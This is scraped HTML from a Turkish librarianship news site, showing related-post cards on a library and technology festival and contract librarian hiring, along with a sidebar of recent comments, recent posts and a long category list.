		                            <a class="a_effect1" itemprop="url" href="https://www.bbyhaber.com/bby/2025/03/03/2-uluslararasi-kutuphane-ve-teknoloji-festivaline-sayili-gunler-kaldi-kutuphaneler-ve-teknoloji-bulusuyor" title="2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!">2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/2026/03" title="date-time"><time itemprop="3 Mart 2025" class="entry-date">3 Mart 2025</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	        <article class="spnc-post">
	        	            <figure class="spnc-post-thumbnail i_effect1">
	                <a href="https://www.bbyhaber.com/bby/2024/07/22/250-sozlesmeli-kutuphaneci-mulakat-sonuclari-asil-yedek-durumu-aciklandi" title="250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı"><img width="1200" height="630" src="https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi.png" class="img-fluid sp-thumb-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi.png 1200w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-300x158.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-1024x538.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-768x403.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
	            </figure>
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca">
		        								İsmail Karaca		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://www.bbyhaber.com/bby/2024/07/22/250-sozlesmeli-kutuphaneci-mulakat-sonuclari-asil-yedek-durumu-aciklandi" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
		                            <a class="a_effect1" itemprop="url" href="https://www.bbyhaber.com/bby/2024/07/22/250-sozlesmeli-kutuphaneci-mulakat-sonuclari-asil-yedek-durumu-aciklandi" title="250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı">250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="22 Temmuz 2024" class="entry-date">22 Temmuz 2024</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	        <article class="spnc-post">
	        	            <figure class="spnc-post-thumbnail i_effect1">
	                <a href="https://www.bbyhaber.com/bby/2024/03/01/uluslararasi-kutuphane-ve-teknoloji-festivali-23-27-mart-2024-rami-kutuphanesi-istanbul" title="Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul"><img width="1080" height="1080" src="https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby.png" class="img-fluid sp-thumb-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby.png 1080w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-300x300.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-1024x1024.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-150x150.png 150w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
	            </figure>
	               
	            <div class="spnc-post-content">
		            <div class="spnc-content-wrapper">
		                <div class="spnc-post-wrapper">
		                    <header class="spnc-entry-header">
		                        <div class="spnc-entry-meta">
		                            <span class="spnc-author"><i
		                                    class="fa-solid fa-circle-user"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca">
		        								İsmail Karaca		        							</a>	
		                            </span>
		                            <span class="comment-links"><i class="fa-solid fa-message"></i>
		                                <a  itemprop="url" href="https://www.bbyhaber.com/bby/2024/03/01/uluslararasi-kutuphane-ve-teknoloji-festivali-23-27-mart-2024-rami-kutuphanesi-istanbul" title="Number of Comments">
		                            0		                            	</a>
		                            </span>
		                        </div>
		                        <h3 class="spnc-entry-title">
		                            <a class="a_effect1" itemprop="url" href="https://www.bbyhaber.com/bby/2024/03/01/uluslararasi-kutuphane-ve-teknoloji-festivali-23-27-mart-2024-rami-kutuphanesi-istanbul" title="Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul">Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul</a>
		                        </h3>
		                    </header>
		                    <div class="spnc-entry-content">
		                        <div class="spnc-footer-meta">
		                            <div class="spnc-entry-meta">
		                                <span class="spnc-date"><i class="fa-solid fa-clock"></i>
		                                    <a  itemprop="url" href="https://www.bbyhaber.com/bby/2026/03" title="date-time"><time itemprop="1 Mart 2024" class="entry-date">1 Mart 2024</time></a>		                                </span>
		                            </div>
		                        </div>
		                    </div>
	                	</div>
	            	</div>
	        	</div>
	        </article>
	    	    </div>
	</div>
<article class="comment-form">	<div id="respond" class="comment-respond">
		<div class="spnc-blog-1-wrapper">
                                        <div class="spnc-blog-1-heading">
                                        <h4>Yorum gönder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bby/googleplaystoreden-indir#respond" style="display:none;">Yanıtı iptal et</a></small></h4></div></div><form action="https://www.bbyhaber.com/bby/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment">
                                            <label for="comment">Yorumlar
                                                <textarea id="comment" type="text" name="comment" value="" cols="45" rows="8" aria-required="true" arai-invalid="false"></textarea>
                                            </label>
                                        </p><p class="comment-form-author">
                            <label for="author">Bağlantı ismi
                                <span class="required">
                                    <input type="text" name="author" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="comment-form-email">
                            <label for="email">E-Posta
                                <span class="required">
                                    <input type="email" name="email" value="" size="30" class="blog-form-control" aria-required="true" arai-invalid="false">
                                </span>
                            </label>
                        </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='23612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</article>        </div>
        </div>
        <!-- Right Sidebar --> 
        <div class="spnc-col-9 spnc-sticky-sidebar"><div class="spnc-sidebar spnc-main-sidebar"><div class="right-sidebar"><aside id="block-13" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="spnc-widget-heading"><h2 class="spnc-widget-title" itemprop="name">Son Yorumlar</h2></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/b287064e5c8f3a3dd4a21be3ada5f7d1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b287064e5c8f3a3dd4a21be3ada5f7d1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.tolgaborakan.com">Tolga Borakan</a> - <a class="wp-block-latest-comments__comment-link" href="https://www.bbyhaber.com/bby/2022/03/11/bir-derginin-butun-sayilarinda-yayinlanan-makalelerin-listesini-alma-yontemi/comment-page-1#comment-65900">Bir derginin bütün sayılarında yayınlanan makalelerin listesini alma yöntemi</a><time datetime="2023-08-24T12:57:42+03:00" class="wp-block-latest-comments__comment-date">24 Ağustos 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Kesinlikle çok faydalı bir paylaşım. Zaman kazanmak için harika! Teşekkürler.</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/2326b9437d210fa58fae19aad2b6be3b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2326b9437d210fa58fae19aad2b6be3b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ktp</span> - <a class="wp-block-latest-comments__comment-link" href="https://www.bbyhaber.com/bby/2022/12/06/aile-ve-sosyal-hizmetler-bakanligi-2-sozlesmeli-kutuphaneci-alimi-kpss-60-puan-alma-sartli-son-basvuru-16-aralik-2022/comment-page-1#comment-65868">Aile ve Sosyal Hizmetler Bakanlığı 2 Sözleşmeli Kütüphaneci Alımı – (KPSS 60 puan alma şartlı) | Son Başvuru: 16 Aralık 2022</a><time datetime="2023-01-09T11:17:46+03:00" class="wp-block-latest-comments__comment-date">9 Ocak 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Bu ilanı bekleyen var mı arkadaşlar</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/34d835dd42f92b1b1a730e0e5a9041be?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/34d835dd42f92b1b1a730e0e5a9041be?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Nejda</span> - <a class="wp-block-latest-comments__comment-link" href="https://www.bbyhaber.com/bby/2022/12/21/2022-2-kpss-atama-yapilacak-bby-kadro-kurum-ve-unvan-listesi/comment-page-1#comment-65867">2022/2 KPSS Atama Yapılacak BBY Kadro, Kurum ve Unvan Listesi</a><time datetime="2023-01-06T18:27:17+03:00" class="wp-block-latest-comments__comment-date">6 Ocak 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Tesekkur ederim</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/2326b9437d210fa58fae19aad2b6be3b?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2326b9437d210fa58fae19aad2b6be3b?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Ktp</span> - <a class="wp-block-latest-comments__comment-link" href="https://www.bbyhaber.com/bby/2022/12/21/2022-2-kpss-atama-yapilacak-bby-kadro-kurum-ve-unvan-listesi/comment-page-1#comment-65866">2022/2 KPSS Atama Yapılacak BBY Kadro, Kurum ve Unvan Listesi</a><time datetime="2023-01-06T13:48:13+03:00" class="wp-block-latest-comments__comment-date">6 Ocak 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Tesekkurler hayırlı olsun</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/34d835dd42f92b1b1a730e0e5a9041be?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/34d835dd42f92b1b1a730e0e5a9041be?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Nejda</span> - <a class="wp-block-latest-comments__comment-link" href="https://www.bbyhaber.com/bby/2022/12/21/2022-2-kpss-atama-yapilacak-bby-kadro-kurum-ve-unvan-listesi/comment-page-1#comment-65865">2022/2 KPSS Atama Yapılacak BBY Kadro, Kurum ve Unvan Listesi</a><time datetime="2023-01-06T12:00:14+03:00" class="wp-block-latest-comments__comment-date">6 Ocak 2023</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>12. Siradayım hocam</p>
</div></article></li></ol></div></div>

<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p></p>
</div></div>
</div></div></div>
</aside><aside id="block-15" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_block"><div class="spnc-widget-heading"><h2 class="spnc-widget-title" itemprop="name">Son Yazılar</h2></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.bbyhaber.com/bby/2025/03/03/2-uluslararasi-kutuphane-ve-teknoloji-festivaline-sayili-gunler-kaldi-kutuphaneler-ve-teknoloji-bulusuyor">2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.bbyhaber.com/bby/2024/07/22/250-sozlesmeli-kutuphaneci-mulakat-sonuclari-asil-yedek-durumu-aciklandi">250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.bbyhaber.com/bby/2024/03/01/uluslararasi-kutuphane-ve-teknoloji-festivali-23-27-mart-2024-rami-kutuphanesi-istanbul">Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.bbyhaber.com/bby/2024/01/13/kultur-ve-turizm-bakanligi-250-sozlesmeli-kutuphaneci-alimi-duyurusu-son-basvuru-08-subat-2024">Kültür ve Turizm Bakanlığı 250 Sözleşmeli Kütüphaneci Alımı Duyurusu | Son Başvuru: 08 Şubat 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.bbyhaber.com/bby/2023/11/02/kultur-ve-turizm-bakanligi-kutuphanecilik-fikir-maratonu-ideathon-son-basvuru-24-kasim-2023-basvuru-tarihi-guncellendi">Kültür ve Turizm Bakanlığı Kütüphanecilik Fikir Maratonu (Ideathon)  &#8211; Son Başvuru 24 Kasım 2023 [Tarihler Güncellendi]</a></li>
</ul></div></aside><aside id="categories-8" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_categories"><div class="spnc-widget-heading"><h2 class="spnc-widget-title" itemprop="name">Kategoriler</h2></div><form action="https://www.bbyhaber.com/bby" method="get"><label class="screen-reader-text" for="cat">Kategoriler</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategori seçin</option>
	<option class="level-0" value="1511">2014 bby kpss&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1512">2015-1 bby kpss kadroları&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1513">2016-1 bby kpss kadroları&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1514">2018 Bilgi ve Belge Yönetimi Bölümü kpss kadroları&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1515">41. Kütüphane Haftası&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1516">4101 Nitelik Kodu&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1517">42.kütüphane haftası&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1518">46.Kütüphane Haftası&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1519">47.Kütüphane Haftası&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1469">48.Kütüphane Haftası&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1470">49. Kütüphane Haftası&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="1520">50.Kütüphane Haftası&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1521">500 Kütüphaneci&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1522">51.Kütüphane Haftası&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1471">52.Kütüphane Haftası&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1523">53.Kütüphane Haftası&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1524">54. Kütüphane Haftası&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1525">55. Kütüphane Haftası&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1526">56. Kütüphane Haftası&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1527">57. Kütüphane Haftası&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1528">58.Kütüphane Haftası&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1529">59.Kütüphane Haftası&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1530">7/24 kütüphane hizmeti&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1472">açık arşiv&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="1531">açık bilim&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1473">Açık Erişim&nbsp;&nbsp;(88)</option>
	<option class="level-0" value="1474">Ali Fuat Kartal&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="1475">ankara milli kütüphane&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="1532">Ankara Üniversitesi BBY Bilgi Topluluğu&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="1533">Ankara Üniversitesi Bilgi Topluluğu&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1534">Ankara Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1535">Ankara Yıldırım Beyazıt Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1536">ANKOS Akademi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1537">ANKOSLink&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1538">askeri darbe ve kütüphaneler&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1539">Atatürk Çocukları Kütüphanesi&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1540">Atatürk Kütüphanesi&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1541">Atatürk Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1542">Atılım Üniversitesi Kadriye Zaim Kütüphanesi&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1543">Atılım Üniversitesi Kütüphanesi&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1544">AVM Kütüphaneleri&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1545">Avrupa kütüphaneleri&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Aydın İleri&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="31">BBY KPSS&nbsp;&nbsp;(171)</option>
	<option class="level-0" value="1477">bby kpss&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="1546">bby lys puanları&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1547">bby öyp&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1548">Bilgi ve Belge Yönetimi Bölümü Hangi Üniversitelerde Var&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1549">bilgi ve belge yönetimi lys puanları&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1550">bisikletli kütüphaneci&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1551">Book Shower&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1552">Çankırı Karatekin Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1478">Cem ÖZEL&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="1553">çocuk kütüphaneleri&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="1554">Cumhurbaşkanlığı Kütüphanesi&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1555">deprem kütüphane&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1556">dgs bby&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1557">dgs bilgi ve belge yönetimi&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1558">Dijital Arşivleme&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1479">dijital kopyalama&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="1559">dijital kütüphane&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="1560">dijital yayıncılık&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1561">dijital yerliler&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1562">Doç. Dr. Işıl İlknur Selvi Sert&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1563">Doküman Yönetim Sistemi&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1564">Dr.Öğr.Üyesi Zehra TAŞKIN&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1565">DSpace&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1566">Durak Kütüphaneleri&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1567">DUYURULAR&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1480">e-book&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1568">E-devlet&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="1569">e-Hizmetler&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1570">e-kaynaklar&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1481">e-kitap&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="1571">e-kütüphane&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1482">EBYS&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="1572">Edebiyat ve Müze Kütüphaneleri&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1573">EKPSS bby kadroları&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="1574">EKPSS kütüphaneci kadroları&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1483">Elektronik Belge Yönetim Sistemi&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1484">engelliler için bilgi merkezleri&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1485">engelliler için kütüphane&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="1575">Eşekli Kütüphaneci&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Genel&nbsp;&nbsp;(2.308)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Bilgi Yönetimi&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1206">&nbsp;&nbsp;&nbsp;Cumhurbaşkanlığı Kütüphanesi&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="873">&nbsp;&nbsp;&nbsp;E-Kütüphaneler&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Edebiyat ve Müze Kütüphaneleri&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="369">&nbsp;&nbsp;&nbsp;Kadın Kütüphaneleri&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Kitap Fuarları&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="727">&nbsp;&nbsp;&nbsp;Kültürel Miras&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="768">&nbsp;&nbsp;&nbsp;Plaj Kütüphaneleri&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Sansür&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="771">&nbsp;&nbsp;&nbsp;Sokak Kütüphaneleri&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1486">gezici kütüphane&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="1487">Görme engelli kütüphane&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="1488">Hacettepe BBY&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1489">Hacettepe Üniversitesi BBY Bilgi Topluluğu&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1490">Hacettepe Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="1576">halk kütüphaneleri bölge seminerleri&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1577">Herkes için Kütüphane&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1578">IFLA&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="1579">İstanbul Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1580">İzmir Katip Çelebi Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1581">izmir milli kütüphane&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1491">kahvehane kütüphane&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="1582">kapalı kütüphaneler&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="1583">Kastamonu Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1492">Kitap Destek&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1493">kitap fuarları&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="1494">Kitap Kampanyası&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="1495">Kitap Okuma Alışkanlığı&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="1496">Kitap Okuma Etkinliği&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="1497">Kitap Toplama&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1584">Kitap yıkama makinesi&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1585">KOHA&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1498">Köy Kütüphaneleri&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="1586">Kütüphan-e Türkiye&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1499">kütüphane istatistikleri&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="1587">Kütüphaneci Maaşları&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1588">Marmara Üniversitesi BBY Bölümü Bilgi Yönetimi Kulübü&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1589">Marmara Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1500">Nadir Eserler&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="1590">okuma kültürü&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1501">open access&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="1591">OpenAIRE&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1592">OpenDOAR&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1593">Osmanlı Arşiv Sitesi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1594">oyuncak kütüphanesi&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1595">plaj kütüphaneleri&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1502">Prof. Dr. Bülent Yılmaz&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="1596">Prof. Dr. EROL YILMAZ&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1597">Prof. Dr. İlber Ortaylı&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="1598">Prof. Dr. Mehmet Emin Küçük&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1599">Prof. Dr. Necmeddin Sefercioğlu&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1600">Prof. Dr. Osman Ersoy&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1601">RDA&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1602">Şehir Kütüphaneleri&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1603">Şehit Kütüphaneleri&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1503">Sesli Kütüphane&nbsp;&nbsp;(30)</option>
